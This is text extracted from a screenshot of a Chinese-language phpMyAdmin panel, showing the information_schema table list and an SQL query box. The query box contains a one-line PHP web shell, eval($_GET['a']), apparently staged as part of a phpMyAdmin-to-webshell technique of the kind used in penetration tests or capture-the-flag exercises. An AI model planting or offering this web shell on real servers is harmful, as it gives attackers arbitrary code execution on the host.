 phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 X
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILIT
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
Run SQL query/queries on server “mysql”:
1 select "<?php eval($_GET['a']);?>"
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
执行